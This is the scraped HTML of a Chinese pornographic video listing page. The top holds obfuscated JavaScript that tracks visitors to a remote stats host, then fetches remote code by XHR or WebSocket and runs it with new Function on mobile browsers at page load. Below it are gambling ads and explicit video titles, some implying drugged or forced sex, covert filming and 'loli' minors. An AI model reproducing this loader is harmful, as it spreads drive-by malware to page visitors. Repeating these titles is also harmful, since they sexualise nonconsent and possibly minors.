t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function ukQeRP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return lGEFL(t);};window[''+'W'+'O'+'u'+'s'+'g'+'a'+'Y'+'t'+'e'+'X'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function AjZeF(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=ukQeRP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=AjZeF(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=AjZeF(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMMlMM0ElMMkYlMMkZhLmF3cndmZXJzZXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['M','3']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WOusgaYteX();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node90.aizhantj.com:21233/tjjs/?k=gsextdd7ah9"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://ptggtpym.p5re05hso4.com/11ez.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/dszv/823120.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/BJax8cUB/1.jpg?t=1769741310" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#精选_#自拍_白皙水嫩小猫咪_在线挑弄无毛骚穴</p></div></a></div><div class="vod-list"><a href="/dszv/823119.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/H0omBuNW/1.jpg?t=1769741320" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#日本 父女乱伦综艺</p></div></a></div><div class="vod-list"><a href="/dszv/823118.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/1QxtisYZ/1.jpg?t=1769741320" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#推车哥_#探花_#酒店_#约炮_❤️十九岁如花似玉兼职外围女细嫩花茎淫战大屌各种AV经典招式</p></div></a></div><div class="vod-list"><a href="/dszv/823117.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/Kyvh0dIw/1.jpg?t=1769741320" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#私拍 这炮架真耐操2</p></div></a></div><div class="vod-list"><a href="/dszv/823116.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/7r1XJRkR/1.jpg?t=1769741328" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#纹身 #母狗 非常刺激 2</p></div></a></div><div class="vod-list"><a href="/dszv/823115.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260129/hZR6g2rt/1.jpg?t=1769741329" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">#推车</p></div></a></div><div class="vod-list"><a href="/dszv/822896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/075d60b456c687b321d08589d413f8a9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">紫色丝袜翘臀荡妇女上摇到内射舔逼直呼舒服受不了淫语不断</p></div></a></div><div class="vod-list"><a href="/dszv/822884.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/08130e9727bc4f09c5ff2801f6eb7249.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家再约美容院漂亮少妇沙发上美臀打桩绝对荡妇型</p></div></a></div><div class="vod-list"><a href="/dszv/822878.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/f7735f589a50ce5a4aafef0ce419604f.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">专攻良家少妇哭诉遇渣男小逼水多被干肿了</p></div></a></div><div class="vod-list"><a href="/dszv/822833.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/16a322122c0ec3fd7710ad3b125a1fa9.jpg" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">足交和乳交你选哪个</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/dszv/816887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e6_97_a5_e6_9c_ac_e6_9c_89_e7_a0_81/96652_cover_2026-01-09_151650.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">STSK-109 OL社内健康診断 森澤佳奈 永野司 若宮葉月 都月琉衣紗『360影视』-xj</p></div></a></div><div class="vod-list"><a href="/dszv/814801.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260116-1/f6b27de7ff4aa387b8690fe6ec306410.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">外围女神猎啪【大熊探花】约啪高颜值文学系萝莉美女极品长腿美乳操起来非常爽．</p></div></a></div><div class="vod-list"><a href="/dszv/791531.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230511/a50IaDQw/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">【双马尾超清纯萝莉】带上眼镜更是诱惑张开双腿摩擦无毛肥穴振动棒进出抽插猛捅</p></div></a></div><div class="vod-list"><a href="/dszv/784083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230219/GEr8Hc5Q/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">可爱萝莉露奶</p></div></a></div><div class="vod-list"><a href="/dszv/783881.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230217/9vWIi77d/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">好难受，想要哥哥插我的小骚逼</p></div></a></div><div class="vod-list"><a href="/dszv/781400.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230122/3KGtKX63/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">JVID-美乳女OL上班不穿内衣被变态经理全裸粉乳惩罚！</p></div></a></div><div class="vod-list"><a href="/dszv/781376.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://gikygdfzfnasktu.com/20230121/SIUhr6Og/1.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">21S-07527</p></div></a></div><div class="vod-list"><a href="/dszv/726864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251021-1/a6c398ffe49a808713e14398a37ee535.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">SIRO-4191 [第一枪] [单纯的女朋友的愚蠢] [尖叫..] 一个29岁的苗条女人在煎饼店工作。背后的女朋友让我闷闷不乐..网上AV应用→AV体验拍摄1276</p></div></a></div><div class="vod-list"><a href="/dszv/716266.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20251120-1/05c8f149330d3e7a7bf02f181bcf2caf.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">300MIUM-1287 【终极黑皮肤美女：护士登场！】巨乳翘臀，性欲旺盛！她身着极致性感的服装，店内的情色氛围比平时浓烈三倍！哈娜</p></div></a></div><div class="vod-list"><a href="/dszv/704811.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2025/12/25/re_men_shi_pin/72047_cover_2025-12-25_003041.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">【SUB】 性爱充值-精品力荐-xj</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/dszv/822684.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260128/4AQPSysY/1.jpg?t=1769654459" class="vod-pic"><span class="vod-date">2026-01-30</span></div><p class="vod-name">少妇推油挨操寂寞淫穴被技师彻底满足</p></div></a></div><div class="vod-list"><a href="/dszv/822357.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/47b986852925ba50ac4b09be463b46df.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">真实偷情胡子大叔约炮离婚的美女同事成小母狗了</p></div></a></div><div class="vod-list"><a href="/dszv/822339.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260129-1/cec2b2935b9eff787cad91b87b90b70c.jpg" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">重磅推荐PUA高中学妹小母狗听话乖巧甜美小母狗</p></div></a></div><div class="vod-list"><a href="/dszv/822310.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260127/0SKaQP7x/1.jpg?t=1769569965" class="vod-pic"><span class="vod-date">2026-01-29</span></div><p class="vod-name">#北邮体育馆 #偷拍 #做爱 玩的刺激啊</p></div></a></div><div class="vod-list"><a href="/dszv/821954.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/eacdd6d0c8a15994a925f14a05acabbc.jpg" class="vod-pic"><span class="vod-date">2026-01-28</span></div><p class="vod-name">真实潜规则经理送女职员回宿舍突然强上</p></div></a></div><div class="vod-list"><a href="/dszv/821952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260128-1/babcf473172c3967c4e120730837c325.jpg" class="vod-pic"><span class="vod-date">2026-01-28</span></div><p class="vod-name">约炮偷情学生妹背着男友让渣男操的极度兴奋</p></div></a></div><div class="vod-list"><a href="/dszv/821645.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/a716abded172a6f9ddcdcb12d275adc1.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">约操良家老相好喝酒调情按摩器震穴特写逼</p></div></a></div><div class="vod-list"><a href="/dszv/821640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260127-1/d45bc4a7772a1b32c2e32108b06140b1.jpg" class="vod-pic"><span class="vod-date">2026-01-27</span></div><p class="vod-name">真实空姐迷操系列流出高颜值空姐生活照仙气飘飘</p></div></a></div><div class="vod-list"><a href="/dszv/821210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/e8ed4de50b9273ac2612d1f3e475fbf0.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">真实大神醉奸高中学霸</p></div></a></div><div class="vod-list"><a href="/dszv/821174.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260126-1/dedd13f04fd870dc9c4ee2e5dbd28d12.jpg" class="vod-pic"><span class="vod-date">2026-01-26</span></div><p class="vod-name">约了个妹子在镜头前侧操</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213s.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://skngsiw.popppo.cn/images/brlsggvfnzvng7i6ouybnw2uskpkj5.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/dszv/821385.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/b59ec72c85ffba2b14c89eaf0457d8d6.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">对白皙大屁股的家事代行阿姨马上插入！被大鸡巴俘虏的已婚妇人隔天擅自跑来，所以让我尽情地中出到她 DVMM-330</p></div></a></div><div class="vod-list"><a href="/dszv/821363.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/f8e18772bc1db9d77ab370b121ba16a5.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">一般男女监测AV 飞机返航后限定的美腿空姐 170cm以上的高个子空服员用身高差SEX让初次见 DVMM-304</p></div></a></div><div class="vod-list"><a href="/dszv/821430.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/00e40f69f3ef8c636b56b921450a0ab9.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">一般男女观察AV×魔镜号合作企划 目标大企业内定的就活女大学生口交面试！ 2 DVMM-295</p></div></a></div><div class="vod-list"><a href="/dszv/821393.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/c3cb134d13199f3e6af7a5daff1df114.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">一般男女监测AV 清纯招募服装求职女大生第一次挑战「只用嘴巴戴保险套」！用无手套含住巨根，让发 DVMM-317</p></div></a></div><div class="vod-list"><a href="/dszv/821390.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/41e3e2eb407a089ec713df85fe01c202.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">她疯狂地高潮，浑身散发着浓郁的阴道液体！素人少女手指自慰 10 DROP-128</p></div></a></div><div class="vod-list"><a href="/dszv/821346.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/5aeb2a482d519daf1ae8f0c2c243194d.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">穿着丝袜直穿的女上司用大开双腿的姿势诱惑我！让我感到困惑的我，被她用素股勃起，然后就这样直接霸 DVRT-062</p></div></a></div><div class="vod-list"><a href="/dszv/821291.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/9805c32ae63cd61df5c1f62daedb7847.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">新·SEX的门槛异常低的世界 2 DVMM-323</p></div></a></div><div class="vod-list"><a href="/dszv/821290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/679d631beb5798d7c5d0b3d5792e34ac.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">以让她高潮为主的超色情猥亵情色自拍姿势和耳边低语ASMR淫语，让你能高潮到死的实用性最高的情色 DVAJ-712</p></div></a></div><div class="vod-list"><a href="/dszv/821275.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/87de9a97cfc0dcc5870ea639bbb3dae3.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">「因为是第一次所以会紧张…」差点没碰到鸡巴的绝妙技巧！用挑逗的鼠蹊部按摩让男人确实在痛苦中绝顶 DVMM-312</p></div></a></div><div class="vod-list"><a href="/dszv/821391.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260130-1/41351aad50d1fbbb72296281dca5e180.jpg" class="vod-pic"><span class="vod-date">2026-01-31</span></div><p class="vod-name">「啊，不行！这种地方不行…」 突然舔阴，强迫高潮（完美一击）！ 略带恐怖的初级女职员，在工作中 DVEH-065</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>